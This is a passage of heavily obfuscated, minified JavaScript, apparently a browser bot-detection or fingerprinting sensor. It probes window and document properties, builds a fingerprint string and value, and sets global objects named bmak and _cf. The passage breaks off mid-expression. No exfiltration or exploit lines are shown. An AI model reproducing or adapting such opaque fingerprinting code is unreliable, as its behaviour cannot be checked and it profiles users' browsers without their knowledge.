kE()[Dv(TT)],Hn([],[][[]]))?kE()[Dv(kO)](QU({}),nrh,gEh,pX):kE()[Dv(A0)](Hf,xv,lV,EF),XE()[sR(MH)].call(null,B6,QM,zc),pt()[mO(ZE)](wO,g6,mM,QU(QU(RX)),IH,WI),rv(typeof kE()[Dv(WP)],'undefined')?kE()[Dv(S5)](cx,U2,U8,CS):kE()[Dv(kO)](S9,vz,rGh,Mt),pE(typeof XE()[sR(O9)],Hn([],[][[]]))?XE()[sR(U4)](Td,bGh,KD):XE()[sR(O9)](EO,wB,QU([]))]]),Ez(kq,[XE()[sR(S5)](BE,R2,N9),pt()[mO(R2)].apply(null,[TJ,U4,Xqh,Rs,PV,nCh]),Fv()[tJ(hD)](TJ,I4),[Fv()[tJ(Nm)].apply(null,[hV,Zt]),pE(typeof XE()[sR(WP)],'undefined')?XE()[sR(U4)].call(null,tkh,H1h,GY):XE()[sR(YX)](Sv,DD,TJ),pt()[mO(U4)].apply(null,[A0,DO,Xqh,zm,QU(R6),DH]),kE()[Dv(BN)](cx,Mvh,NH,C4)]]),Ez(kq,[XE()[sR(S5)](BE,R2,lV),XE()[sR(xT)](Fm,NH,J0),Fv()[tJ(hD)](TJ,I4),[XE()[sR(xT)](Fm,NH,KD),rv(typeof fT()[Qc(cJ)],'undefined')?fT()[Qc(J0)](VH,zm,g5,ZE,cJ):fT()[Qc(vN)].apply(null,[nD,gS,OH,QU(QU({})),BH])]]),Ez(kq,[rv(typeof XE()[sR(dD)],Hn('',[][[]]))?XE()[sR(S5)](BE,R2,hV):XE()[sR(U4)].call(null,RWh,nD,lV),XE()[sR(x6)].apply(null,[Lv,Hf,Nc]),Fv()[tJ(hD)].call(null,TJ,I4),[XE()[sR(x6)](Lv,Hf,vN),pE(typeof Fv()[tJ(A0)],'undefined')?Fv()[tJ(OI)].apply(null,[Drh,bd]):Fv()[tJ(ZV)](Hf,OP)]]),Ez(kq,[XE()[sR(S5)](BE,R2,QU(QU({}))),XE()[sR(GY)](tt,Hj,QU(QU([]))),rv(typeof Fv()[tJ(JD)],'undefined')?Fv()[tJ(hD)](TJ,I4):Fv()[tJ(OI)](WT,Lqh),[kE()[Dv(Nm)](QU({}),x2,Nc,QU(QU(RX))),XE()[sR(Rv)](pkh,vF,PS)]]),Ez(kq,[rv(typeof XE()[sR(QA)],Hn('',[][[]]))?XE()[sR(S5)](BE,R2,wO):XE()[sR(U4)].call(null,lc,g9,BN),wI()[lP(cJ)].apply(null,[zqh,mM,dD,zm,rj]),Fv()[tJ(hD)](TJ,I4),[kE()[Dv(ZV)](QU(QU({})),hY,W8,LH)]]),Ez(kq,[XE()[sR(S5)](BE,R2,tA),kE()[Dv(PS)].apply(null,[kz,l4,d0,WP]),Fv()[tJ(hD)].call(null,TJ,I4),[wI()[lP(Qx)](nGh,Mvh,lz,cJ,lV)]]),Ez(kq,[rv(typeof XE()[sR(DO)],'undefined')?XE()[sR(S5)].apply(null,[BE,R2,GX]):XE()[sR(U4)](nx,zZh,Mt),Fv()[tJ(BN)](wO,ft),Fv()[tJ(hD)](TJ,I4),[Fv()[tJ(MH)](Pz,HP)]]),Ez(kq,[XE()[sR(S5)].call(null,BE,R2,k9),Fv()[tJ(PS)].apply(null,[mD,gN]),Fv()[tJ(hD)].call(null,TJ,I4),[Fv()[tJ(JD)](k9,UM),rv(typeof XE()[sR(g6)],'undefined')?XE()[sR(IH)](vE,N9,YX):XE()[sR(U4)](UH,L9,O9)]]),Ez(kq,[XE()[sR(S5)](BE,R2,pT),kE()[Dv(mP)].call(null,EF,Pm,hD,BN),Fv()[tJ(hD)](TJ,I4),[kE()[Dv(mP)](WP,Pm,hD,R6),XE()[sR(B9)](UI,GA,QA),kE()[Dv(MH)](cx,JE,gB,Ws)]]),Ez(kq,[XE()[sR(S5)].call(null,BE,R2,S9),XE()[sR(X5)](WY,nx,S9),Fv()[tJ(hD)].apply(null,[TJ,I4]),[XE()[sR(X5)].call(null,WY,nx,EF),fT()[Qc(QA)](lV,DO,AKh,DD,DO)]]),Ez(kq,[XE()[sR(S5)](BE,R2,tA),XE()[sR(hD)](A2,gB,cJ),Fv()[tJ(hD)](TJ,I4),[pt()[mO(zm)].apply(null,[BN,DO,Ys,QU([]),VO,H6]),XE()[sR(Kz)].call(null,UN,OH,KV)]]),Ez(kq,[XE()[sR(S5)].call(null,BE,R2,Pz),kE()[Dv(Rs)](Nm,R5,Y0,S5),Fv()[tJ(hD)](TJ,I4),[pE(typeof Fv()[tJ(B9)],'undefined')?Fv()[tJ(OI)].call(null,rc,ME):Fv()[tJ(O9)](t3h,tE),Fv()[tJ(YX)].call(null,K5,P2)]]),Ez(kq,[XE()[sR(S5)].apply(null,[BE,R2,k9]),Fv()[tJ(mP)](nCh,vUh),Fv()[tJ(hD)](TJ,I4),[Fv()[tJ(mP)](nCh,vUh)]])]]);var dkQ={};var U1Q=dkQ[pt()[mO(RX)].call(null,pT,OI,TM,EF,zm,S7)];var Vph=function(){var wQQ=function(){Sqh(pG,[this,wQQ]);};If.push(Ugh);CPh(wQQ,[Ez(kq,[kE()[Dv(cc)].call(null,QU(QU({})),Dfh,RX,X5),Fv()[tJ(z9)](DD,vlh),Fv()[tJ(vN)](FH,FCh),function ZlQ(YQQ,Kzh){If.push(HH);if(QU(U1Q.call(dkQ,YQQ)))dkQ[YQQ]=[];var CWQ=xc(dkQ[YQQ][pE(typeof XE()[sR(Y0)],'undefined')?XE()[sR(U4)].apply(null,[Hc,zEh,QU(QU({}))]):XE()[sR(g6)](ls,hV,vF)](Kzh),RX);var hKQ;return hKQ=Ez(kq,[pE(typeof kE()[Dv(PS)],Hn([],[][[]]))?kE()[Dv(kO)](QU([]),n0,YQh,pT):kE()[Dv(Jj)].apply(null,[QU(RX),pCh,Kwh,cJ]),function N3Q(){delete dkQ[YQQ][CWQ];}]),If.pop(),hKQ;}]),Ez(kq,[rv(typeof kE()[Dv(mj)],Hn('',[][[]]))?kE()[Dv(cc)](Hj,Dfh,RX,Pz):kE()[Dv(kO)](Nc,kO,E9,QU(QU([]))),XE()[sR(Cs)].call(null,AF,vP,EF),Fv()[tJ(vN)].call(null,FH,FCh),function XlQ(XhQ,qLQ){If.push(PWh);if(QU(U1Q.call(dkQ,XhQ))){If.pop();return;}dkQ[XhQ][pE(typeof XE()[sR(Rv)],Hn([],[][[]]))?XE()[sR(U4)].apply(null,[Rqh,k9,YY]):XE()[sR(kz)](HM,pj,QU(QU(RX)))](function(tZQ){tZQ(rv(qLQ,undefined)?qLQ:{});});If.pop();}])]);var kph;return If.pop(),kph=wQQ,kph;}();var t0h=Ez(kq,[bF()[z4(lV)].call(null,mj,Hj,nS,zm,m6h),R6,pt()[mO(mj)].apply(null,[vN,zI,Yhh,Nc,Ws,KNh]),AV(vQ[fT()[Qc(Pz)](Kj,YY,m1h,CS,g6)]()),XE()[sR(U8)](OM,J0,rj),QU(HR),XE()[sR(t7)].apply(null,[lf,pS,N0]),undefined,pt()[mO(Pz)](vN,OI,b1h,ZV,tA,xT),r6[R2],XE()[sR(z9)](L2,DWh,lz),QU({})]);var Vth=Ez(kq,[XE()[sR(Xrh)](Lrh,lV,ZE),QU(QU(rC))]);var cbh=Fv()[tJ(cJ)](vU,tN);var vOh=R6;var tIh=r6[R2];var JYh=pE(typeof Fv()[tJ(pT)],'undefined')?Fv()[tJ(OI)].apply(null,[rx,gB]):Fv()[tJ(cJ)].apply(null,[vU,tN]);var DYh=R6;var Afh=R6;var NJh=R6;var fNh=Fv()[tJ(cJ)](vU,tN);var rYh=R6;var gth=R6;var Lfh=r6[R2];var Pwh=Fv()[tJ(cJ)](vU,tN);var jEh=R6;var BJh=R6;var Snh=r6[R2];var FFh=vQ[Fv()[tJ(K5)].call(null,v0,bJ)]();var mUh=R6;var OJh=R6;var Y6h=JV;var mIh=Kj;var xnh=VH;var ERh=mj;var Znh=mj;var TJh=mj;var vnh=mj;var IRh=AV(RX);var GJh=R6;var qPh=Fv()[tJ(cJ)](vU,tN);var vEh=mj;var XEh=R6;var vJh={};var VUh=mj;var K6h={};var QOh=TIh;var w2h=q2h;var NUh=r6[R2];var NYh=RX;var dUh=XE()[sR(Qx)](Jm,Kx,QU([]));var Mbh=Fv()[tJ(cJ)](vU,tN);var E4h=AV(RX);var PKQ=Ez(kq,[kE()[Dv(Qx)].call(null,QU(QU([])),Sm,sN,VH),function(){return ARh.apply(this,[Xk,arguments]);},Fv()[tJ(ON)](J0,jm),function(){return ARh.apply(this,[Qg,arguments]);},kE()[Dv(J0)](JD,lth,LB,QU(R6)),Math,XE()[sR(CS)](Mf,CS,g6),document,kE()[Dv(QA)](QU(QU({})),KX,dV,DO),window]);var KWQ=new W1();var qG,O1,GQ,KZ;KWQ[kE()[Dv(R2)].call(null,LB,BP,ZE,QU(R6))](PKQ,rv(typeof kE()[Dv(U4)],'undefined')?kE()[Dv(ZE)](EF,p2,YNh,K5):kE()[Dv(kO)].call(null,QU(QU({})),YNh,m1h,gS),R6);({qG:qG,O1:O1,GQ:GQ,KZ:KZ}=PKQ);n5[Fv()[tJ(R2)].apply(null,[zm,WF])](D0,Fv()[tJ(vP)](nA,WJ),function(){return Nsh;});n5[Fv()[tJ(R2)](zm,WF)](D0,Fv()[tJ(dLh)](V9,F6),function(){return K3Q;});n5[Fv()[tJ(R2)](zm,WF)](D0,pE(typeof kE()[Dv(Xrh)],'undefined')?kE()[Dv(kO)].call(null,zm,D5,Uvh,QU(R6)):kE()[Dv(kWh)](YX,w6,Wc,QU(QU(R6))),function(){return pgQ;});n5[Fv()[tJ(R2)].call(null,zm,WF)](D0,rv(typeof XE()[sR(VO)],'undefined')?XE()[sR(X4)].apply(null,[s6,cJ,TT]):XE()[sR(U4)](vs,S0,IH),function(){return Y9h;});n5[pE(typeof Fv()[tJ(rS)],'undefined')?Fv()[tJ(OI)].call(null,xx,xCh):Fv()[tJ(R2)](zm,WF)](D0,pE(typeof XE()[sR(Oz)],Hn('',[][[]]))?XE()[sR(U4)](Cqh,fH,YX):XE()[sR(Pd)].apply(null,[AU,H6,mP]),function(){return UKQ;});n5[rv(typeof Fv()[tJ(LB)],Hn([],[][[]]))?Fv()[tJ(R2)].call(null,zm,WF):Fv()[tJ(OI)](ngh,NWh)](D0,bF()[z4(Rs)](EF,PS,skh,QA,b1h),function(){return WLQ;});n5[Fv()[tJ(R2)](zm,WF)](D0,kE()[Dv(V9)](N0,It,sS,V2),function(){return XWQ;});n5[Fv()[tJ(R2)].apply(null,[zm,WF])](D0,Fv()[tJ(SH)](vP,ZF),function(){return szh;});n5[rv(typeof Fv()[tJ(p7)],Hn('',[][[]]))?Fv()[tJ(R2)](zm,WF):Fv()[tJ(OI)].apply(null,[rV,Jc])](D0,Fv()[tJ(Wc)](skh,QF),function(){return XLQ;});n5[rv(typeof Fv()[tJ(Yx)],Hn('',[][[]]))?Fv()[tJ(R2)](zm,WF):Fv()[tJ(OI)](qLh,YKh)](D0,Fv()[tJ(U7)].apply(null,[pX,JJ]),function(){return GqQ;});n5[rv(typeof Fv()[tJ(K5)],Hn('',[][[]]))?Fv()[tJ(R2)].call(null,zm,WF):Fv()[tJ(OI)](t9,Nd)](D0,pt()[mO(S5)](X5,zm,qY,vF,x6,d7),function(){return OrQ;});n5[pE(typeof Fv()[tJ(cc)],'undefined')?Fv()[tJ(OI)].apply(null,[UM,ZH]):Fv()[tJ(R2)].apply(null,[zm,WF])](D0,kE()[Dv(YNh)](Kc,PX,QB,Kz),function(){return Xzh;});n5[Fv()[tJ(R2)].call(null,zm,WF)](D0,XE()[sR(jJ)].call(null,EU,YX,zc),function(){return gmh;});n5[pE(typeof Fv()[tJ(SH)],Hn('',[][[]]))?Fv()[tJ(OI)].apply(null,[Hc,Kd]):Fv()[tJ(R2)](zm,WF)](D0,Fv()[tJ(G5)](ND,T4),function(){return tmh;});n5[Fv()[tJ(R2)].apply(null,[zm,WF])](D0,kE()[Dv(BX)](Hf,O2,nS,QU(R6)),function(){return QZQ;});n5[pE(typeof Fv()[tJ(VO)],'undefined')?Fv()[tJ(OI)](zEh,xrh):Fv()[tJ(R2)].call(null,zm,WF)](D0,Fv()[tJ(ps)].call(null,YX,gv),function(){return vzh;});n5[Fv()[tJ(R2)].call(null,zm,WF)](D0,XE()[sR(NB)](sA,dT,QU(R6)),function(){return qVh;});n5[Fv()[tJ(R2)](zm,WF)](D0,Fv()[tJ(rhh)].call(null,Mn,XW),function(){return vMh;});n5[Fv()[tJ(R2)](zm,WF)](D0,kE()[Dv(kD)](VO,mm,GT,pX),function(){return GgQ;});n5[rv(typeof Fv()[tJ(Rv)],Hn('',[][[]]))?Fv()[tJ(R2)](zm,WF):Fv()[tJ(OI)](Rs,Pj)](D0,XE()[sR(qz)].apply(null,[Cn,VO,zT]),function(){return RkQ;});n5[Fv()[tJ(R2)].apply(null,[zm,WF])](D0,kE()[Dv(ss)].apply(null,[LB,O6,rGh,kO]),function(){return L3Q;});n5[Fv()[tJ(R2)].call(null,zm,WF)](D0,Fv()[tJ(dT)](bz,tB),function(){return F3Q;});n5[pE(typeof Fv()[tJ(QB)],Hn('',[][[]]))?Fv()[tJ(OI)].call(null,zhh,r0):Fv()[tJ(R2)].call(null,zm,WF)](D0,rv(typeof XE()[sR(md)],Hn([],[][[]]))?XE()[sR(G9)].call(null,KJh,jJ,QU({})):XE()[sR(U4)](Es,Jrh,Bx),function(){return cLQ;});n5[Fv()[tJ(R2)](zm,WF)](D0,rv(typeof Fv()[tJ(Kwh)],'undefined')?Fv()[tJ(wz)].call(null,md,dk):Fv()[tJ(OI)](RCh,LH),function(){return rKQ;});n5[Fv()[tJ(R2)](zm,WF)](D0,kE()[Dv(d9)](zm,Qm,mT,R6),function(){return sVh;});n5[Fv()[tJ(R2)].call(null,zm,WF)](D0,XE()[sR(Oz)].call(null,vUh,I2,pT),function(){return EqQ;});n5[Fv()[tJ(R2)](zm,WF)](D0,wI()[lP(wO)].call(null,Kz,g5,gS,wO,KD),function(){return pBh;});n5[pE(typeof Fv()[tJ(HU)],Hn('',[][[]]))?Fv()[tJ(OI)](Zx,U3h):Fv()[tJ(R2)].apply(null,[zm,WF])](D0,pt()[mO(Nm)].apply(null,[J0,Bx,AKh,Md,NH,[Zc,RX]]),function(){return jph;});n5[Fv()[tJ(R2)](zm,WF)](D0,XE()[sR(kWh)](Sv,Iqh,Qx),function(){return mhQ;});n5[Fv()[tJ(R2)](zm,WF)](D0,Fv()[tJ(t3h)](W8,bn),function(){return tlQ;});n5[Fv()[tJ(R2)](zm,WF)](D0,rv(typeof kE()[Dv(hj)],Hn('',[][[]]))?kE()[Dv(Wz)](fs,Ht,YX,gS):kE()[Dv(kO)].call(null,H6,sV,xx,ZV),function(){return BKQ;});n5[Fv()[tJ(R2)].apply(null,[zm,WF])](D0,XE()[sR(V9)].call(null,zO,RX,fI),function(){return brQ;});n5[Fv()[tJ(R2)].apply(null,[zm,WF])](D0,Fv()[tJ(pV)].call(null,Olh,HF),function(){return mzh;});n5[Fv()[tJ(R2)](zm,WF)](D0,Fv()[tJ(vs)].apply(null,[R6,K6]),function(){return JKQ;});n5[Fv()[tJ(R2)].call(null,zm,WF)](D0,pE(typeof XE()[sR(PV)],Hn('',[][[]]))?XE()[sR(U4)](b1h,Md,DD):XE()[sR(YNh)](DU,Mqh,QU({})),function(){return QhQ;});n5[Fv()[tJ(R2)].apply(null,[zm,WF])](D0,rv(typeof kE()[Dv(fs)],Hn('',[][[]]))?kE()[Dv(dLh)].apply(null,[QU(QU(RX)),CN,dc,Hf]):kE()[Dv(kO)].apply(null,[OI,tkh,B8,QU(QU([]))]),function(){return hgQ;});n5[Fv()[tJ(R2)](zm,WF)](D0,XE()[sR(BX)](AY,Zc,KV),function(){return PWQ;});n5[Fv()[tJ(R2)](zm,WF)](D0,Fv()[tJ(QD)](Sx,j4),function(){return FZQ;});n5[Fv()[tJ(R2)](zm,WF)](D0,Fv()[tJ(CWh)](Vc,SN),function(){return R9h;});n5[Fv()[tJ(R2)](zm,WF)](D0,XE()[sR(kD)](gt,YA,Yx),function(){return bgQ;});n5[Fv()[tJ(R2)].call(null,zm,WF)](D0,kE()[Dv(SH)](QU(QU(R6)),jf,mD,QU(QU(RX))),function(){return rrQ;});n5[Fv()[tJ(R2)](zm,WF)](D0,Fv()[tJ(khh)].apply(null,[Xs,D4]),function(){return f5h;});n5[Fv()[tJ(R2)].apply(null,[zm,WF])](D0,kE()[Dv(Wc)](Bx,lO,XH,CS),function(){return xch;});n5[rv(typeof Fv()[tJ(cJ)],Hn('',[][[]]))?Fv()[tJ(R2)](zm,WF):Fv()[tJ(OI)](Kkh,CS)](D0,kE()[Dv(U7)](GX,KJh,WH,YF),function(){return CgQ;});n5[Fv()[tJ(R2)].call(null,zm,WF)](D0,kE()[Dv(G5)].apply(null,[TJ,QE,Wz,MH]),function(){return MlQ;});n5[Fv()[tJ(R2)](zm,WF)](D0,wI()[lP(mj)].call(null,zX,AKh,QU(R6),DD,pX),function(){return AgQ;});n5[Fv()[tJ(R2)].call(null,zm,WF)](D0,kE()[Dv(ps)](fs,EN,Iqh,Kc),function(){return jBh;});var g1Q=new Vph();var E9h=r6[GY];var z3Q=R6;var nWQ=R6;var rZQ=R6;var TTh=pE(F[rv(typeof XE()[sR(cc)],Hn([],[][[]]))?XE()[sR(CS)].apply(null,[Mf,CS,Y0]):XE()[sR(U4)].apply(null,[DD,Kj,PV])][pE(typeof Fv()[tJ(kWh)],Hn([],[][[]]))?Fv()[tJ(OI)].apply(null,[Xp,w5]):Fv()[tJ(Md)].apply(null,[qj,wwh])][XE()[sR(Md)](MI,RCh,Yx)],pE(typeof XE()[sR(Pd)],Hn('',[][[]]))?XE()[sR(U4)](rS,N4h,QU({})):XE()[sR(ss)](fN,f7,cJ))?bF()[z4(fI)].apply(null,[QU({}),fI,fUh,QA,TM]):Fv()[tJ(ls)](RCh,Mvh);var I9h=QU(HR);var YKQ=QU(QU(rC));var Nsh=QU({});var Pdh=R6;var K3Q=Fv()[tJ(cJ)].apply(null,[vU,tN]);var HlQ=AV(RX);var pgQ=[];var Y9h=Fv()[tJ(cJ)](vU,tN);var UKQ=Fv()[tJ(cJ)](vU,tN);var WLQ=Fv()[tJ(cJ)].apply(null,[vU,tN]);var XWQ=Fv()[tJ(cJ)].call(null,vU,tN);var szh=Fv()[tJ(cJ)](vU,tN);var XLQ=Fv()[tJ(cJ)].apply(null,[vU,tN]);var GqQ=Fv()[tJ(cJ)](vU,tN);var IgQ=Fv()[tJ(cJ)].call(null,vU,tN);var OrQ=rv(typeof Fv()[tJ(t3h)],Hn([],[][[]]))?Fv()[tJ(cJ)](vU,tN):Fv()[tJ(OI)](OZh,mj);var QrQ=QU(QU(rC));var Xzh=rv(typeof Fv()[tJ(H6)],'undefined')?Fv()[tJ(cJ)].call(null,vU,tN):Fv()[tJ(OI)](Zc,GY);var UgQ=Fv()[tJ(cJ)](vU,tN);var vVh=Fv()[tJ(cJ)](vU,tN);var qrQ=R6;var x3Q=r6[R2];var l1Q=ZE;var mVh=rv(typeof Fv()[tJ(FA)],Hn('',[][[]]))?Fv()[tJ(cJ)](vU,tN):Fv()[tJ(OI)](hKh,nQh);var HMh=Fv()[tJ(cJ)].apply(null,[vU,tN]);var EAh=r6[R2];var hVh=R6;var vkQ=R6;var PZQ=R6;var H2h=R6;var LqQ=vQ[Fv()[tJ(K5)](v0,bJ)]();var GKQ=R6;var JHh=Fv()[tJ(cJ)](vU,tN);var xmh=R6;var bWQ=R6;var gmh=AV(r6[RX]);var Y1Q=R6;var pQQ=R6;var Zzh=R6;var tSh=QU(HR);var tmh=pE(typeof Fv()[tJ(W8)],'undefined')?Fv()[tJ(OI)].apply(null,[Zp,vIh]):Fv()[tJ(cJ)](vU,tN);var Ojh=R6;var whQ=R6;var VqQ=R6;var QZQ=Ez(kq,[pE(typeof Fv()[tJ(mCh)],Hn('',[][[]]))?Fv()[tJ(OI)](bc,pCh):Fv()[tJ(tA)](YNh,qm),kE()[Dv(lz)](J0,ZX,d5,IH),kE()[Dv(rhh)](cJ,GB,TT,QU(RX)),kE()[Dv(lz)].apply(null,[Nc,ZX,d5,Rv]),Fv()[tJ(trh)].apply(null,[gS,CF]),kE()[Dv(lz)].call(null,Md,ZX,d5,QU(RX)),XE()[sR(pX)](zJ,bz,QU({})),AV(r6[A0])]);var vzh=pE(typeof Fv()[tJ(p5)],'undefined')?Fv()[tJ(OI)](rj,NZh):Fv()[tJ(cJ)](vU,tN);var qVh=Fv()[tJ(cJ)](vU,tN);var DZQ=QU(HR);var BMh=QU([]);var WKQ=QU(QU(rC));var fZQ=R6;var xkQ=Fv()[tJ(cJ)].apply(null,[vU,tN]);var CQQ=QU(QU(rC));var MQQ=QU(QU(rC));var WVh=QU([]);var nVh=QU(QU(rC));var drQ=pE(typeof Fv()[tJ(Rv)],Hn([],[][[]]))?Fv()[tJ(OI)].call(null,OT,Hj):Fv()[tJ(cJ)].apply(null,[vU,tN]);var zrQ;var GLQ;var C3Q;var Pzh;var vMh=QU(QU(rC));var GgQ=QU(QU(rC));var RkQ=QU([]);var L3Q=QU(HR);var rMh=rv(typeof Fv()[tJ(Mc)],Hn('',[][[]]))?Fv()[tJ(cJ)](vU,tN):Fv()[tJ(OI)](V1h,rM);var vQQ=Fv()[tJ(cJ)](vU,tN);var NVh=Fv()[tJ(cJ)].call(null,vU,tN);var rgQ=rv(typeof Fv()[tJ(m8)],Hn('',[][[]]))?Fv()[tJ(cJ)].apply(null,[vU,tN]):Fv()[tJ(OI)].call(null,Jj,Gs);var pKQ=QU([]);var FqQ=Fv()[tJ(cJ)](vU,tN);var VhQ=Fv()[tJ(cJ)].call(null,vU,tN);var qph=Fv()[tJ(cJ)](vU,tN);var I3Q=Fv()[tJ(cJ)](vU,tN);var Vjh=QU(HR);var Czh=QU(QU(rC));var jzh=QU(QU(rC));var GhQ=QU({});var lph=QU({});var K9h=QU(HR);var XqQ=QU([]);var E1Q=QU(HR);var VKQ=QU({});var XAh=QU({});var ODh=QU(HR);var jhQ=QU({});var TBh=QU(QU(rC));var A0h=r6[RX];var kxh=Fv()[tJ(cJ)].apply(null,[vU,tN]);var G9h=R6;var zWQ=Fv()[tJ(cJ)](vU,tN);var C0h=QU(HR);var NSh=HAh;var g8h=AV(vQ[fT()[Qc(Pz)](Kj,Bx,m1h,K5,g6)]());var O1Q=QU([]);var JhQ=QU(HR);var RZQ;var rSh=Ez(kq,[Fv()[tJ(vU)].call(null,d5,dE),AV(RX)]);var F3Q=QU(HR);var Hdh=Ez(kq,[R6,HAh,RX,nSh,r6[zm],HAh,g6,nSh]);var EWQ=R6;if(QU(Czh)){try{var xph=If.length;var dQQ=QU(HR);kxh=Hn(kxh,XE()[sR(d9)].apply(null,[ht,t3h,zc]));var AkQ=F[rv(typeof XE()[sR(trh)],Hn('',[][[]]))?XE()[sR(CS)](Mf,CS,QU(QU(RX))):XE()[sR(U4)](Ap,hQh,ZV)][kE()[Dv(F8)](KD,LZh,FA,g6)](rv(typeof fT()[Qc(Nm)],Hn(Fv()[tJ(cJ)](vU,tN),[][[]]))?fT()[Qc(A0)](kLh,N0,mM,RX,cJ):fT()[Qc(vN)](cF,N0,XS,kz,GH));if(rv(AkQ[kE()[Dv(mx)].call(null,BN,Hhh,zI,GY)],undefined)){kxh=Hn(kxh,Fv()[tJ(dV)](Kwh,wX));A0h=F[rv(typeof kE()[Dv(VH)],Hn('',[][[]]))?kE()[Dv(J0)](H6,lth,LB,lV):kE()[Dv(kO)](mP,E7,g5,fI)][wI()[lP(Pz)].apply(null,[Lx,g5,Rs,cJ,EF])](hA(A0h,r6[S5]));}else{kxh=Hn(kxh,Fv()[tJ(KCh)](Pd,AN));A0h=F[rv(typeof kE()[Dv(Td)],'undefined')?kE()[Dv(J0)].call(null,NH,lth,LB,LH):kE()[Dv(kO)](IH,M0,dM,k9)][wI()[lP(Pz)](Lx,g5,J0,cJ,mP)](hA(A0h,r6[Nm]));}}catch(YMh){If.splice(xc(xph,RX),Infinity,WT);kxh=Hn(kxh,kE()[Dv(dT)].call(null,QU(QU(RX)),Kf,Tc,CS));A0h=F[kE()[Dv(J0)](hV,lth,LB,N9)][wI()[lP(Pz)].apply(null,[Lx,g5,pT,cJ,PV])](hA(A0h,r6[Nm]));}Czh=QU(QU([]));}var UVh=RX;var SVh=CS;var Cph=Ez(kq,[Fv()[tJ(Qx)].call(null,Od,CN),Array]);var fph=new W1();var Hq;fph[kE()[Dv(R2)].apply(null,[x6,BP,ZE,wO])](Cph,kE()[Dv(vN)](RX,GB,OT,QU(QU(R6))),zT);({Hq:Hq}=Cph);if(QU(jzh)){try{var x1Q=If.length;var ZrQ=QU({});kxh=Hn(kxh,Fv()[tJ(EF)].call(null,rj,G6));var x9h=F[pE(typeof XE()[sR(hV)],Hn('',[][[]]))?XE()[sR(U4)].apply(null,[q1h,Ws,DO]):XE()[sR(CS)](Mf,CS,zm)][kE()[Dv(F8)](QU(QU([])),LZh,FA,WP)](pE(typeof Fv()[tJ(YA)],Hn('',[][[]]))?Fv()[tJ(OI)](gPh,Rz):Fv()[tJ(lV)](H6,kp));if(rv(x9h[rv(typeof XE()[sR(CWh)],Hn([],[][[]]))?XE()[sR(Qf)](Et,Pz,mj):XE()[sR(U4)].apply(null,[nQh,BA,H6])],undefined)){kxh=Hn(kxh,Fv()[tJ(dV)].apply(null,[Kwh,wX]));A0h*=z9;}else{kxh=Hn(kxh,Fv()[tJ(KCh)].call(null,Pd,AN));A0h*=BCh;}}catch(vZQ){If.splice(xc(x1Q,RX),Infinity,WT);kxh=Hn(kxh,kE()[Dv(dT)].apply(null,[cJ,Kf,Tc,Pz]));A0h*=BCh;}jzh=QU(QU({}));}F[kE()[Dv(QA)].apply(null,[TJ,KX,dV,O9])]._cf=F[kE()[Dv(QA)](zI,KX,dV,vP)]._cf||[];if(QU(GhQ)){try{var XVh=If.length;var k9h=QU(HR);kxh=Hn(kxh,Fv()[tJ(QA)](Kx,BI));if(rv(F[XE()[sR(CS)].call(null,Mf,CS,Nm)][Fv()[tJ(Md)].apply(null,[qj,wwh])],undefined)){kxh=Hn(kxh,pE(typeof Fv()[tJ(Xs)],Hn([],[][[]]))?Fv()[tJ(OI)].apply(null,[hZh,Pz]):Fv()[tJ(dV)](Kwh,wX));A0h-=Qqh;}else{kxh=Hn(kxh,Fv()[tJ(KCh)](Pd,AN));A0h-=tNh;}}catch(NqQ){If.splice(xc(XVh,RX),Infinity,WT);kxh=Hn(kxh,kE()[Dv(dT)].apply(null,[QU(QU(RX)),Kf,Tc,ON]));A0h-=vQ[Fv()[tJ(zZh)](CQh,Q6)]();}GhQ=QU(rC);}F[kE()[Dv(QA)](sN,KX,dV,ZV)].bmak=F[kE()[Dv(QA)](zT,KX,dV,Nc)].bmak&&F[kE()[Dv(QA)].call(null,H6,KX,dV,YF)].bmak[pt()[mO(RX)].call(null,ON,OI,TM,g6,VO,S7)](kE()[Dv(GT)](FA,B4,Rs,Bx))&&F[kE()[Dv(QA)].call(null,Zs,KX,dV,S9)].bmak[pt()[mO(RX)](CS,OI,TM,ON,EF,S7)](Fv()[tJ(Mqh)](vd,rP))?F[pE(typeof kE()[Dv(QM)],Hn([],[][[]]))?kE()[Dv(kO)](TT,QM,Eqh,V2):kE()[Dv(QA)](nS,KX,dV,PV)].bmak:function(){var QKQ;If.push(N9);return QKQ=Ez(kq,[Fv()[tJ(Mqh)](vd,ZS),QU(rC),pE(typeof bF()[z4(x6)],'undefined')?bF()[z4(zI)](QU(R6),Qx,r3h,QM,Sx):bF()[z4(YY)].apply(null,[K5,vP,nx,U4,nCh]),function d1Q(){If.push(Es);try{var L1Q=If.length;var IhQ=QU({});var f9h=QU(hNh(CQQ));var pVh=hOh(tSh);var XMh=pVh[XE()[sR(sS)](DI,mP,mj)];ENh(XMh,CQQ&&f9h);sVh(pVh[kE()[Dv(kz)].apply(null,[YX,bc,Hc,EF])],QU(QU([])));var Y3Q=fnh(tSh);var skQ=Z8(rr,[tmh]);var VVh=Fv()[tJ(cJ)](vU,V7);if(Y3Q){VVh=Fv()[tJ(GT)](Pc,Yrh)[pE(typeof kE()[Dv(S9)],Hn([],[][[]]))?kE()[Dv(kO)].call(null,FA,kB,kqh,lz):kE()[Dv(JD)].apply(null,[S9,Rn,IH,Rs])](rth(),kE()[Dv(VV)](QU(QU({})),Z2,CH,GY))[kE()[Dv(JD)](X5,Rn,IH,QU(QU([])))](Z8(rr,[pVh[kE()[Dv(FA)](PS,r4h,D9,ZV)]]),pt()[mO(vP)](ZE,CS,xrh,LB,wO,jLh))[kE()[Dv(JD)](VO,Rn,IH,Rs)](skQ,kE()[Dv(Nd)](xd,L0,I2,lz))[kE()[Dv(JD)](fs,Rn,IH,A0)](Y3Q);}else{VVh=Fv()[tJ(GT)](Pc,Yrh)[kE()[Dv(JD)].apply(null,[KD,Rn,IH,p7])](rth(),rv(typeof kE()[Dv(pj)],Hn([],[][[]]))?kE()[Dv(VV)].call(null,hV,Z2,CH,QU(QU(RX))):kE()[Dv(kO)].call(null,nS,gS,XRh,QU(RX)))[pE(typeof kE()[Dv(rGh)],Hn('',[][[]]))?kE()[Dv(kO)](QU([]),DM,vV,QU(QU([]))):kE()[Dv(JD)](QA,Rn,IH,Rv)](Z8(rr,[pVh[rv(typeof 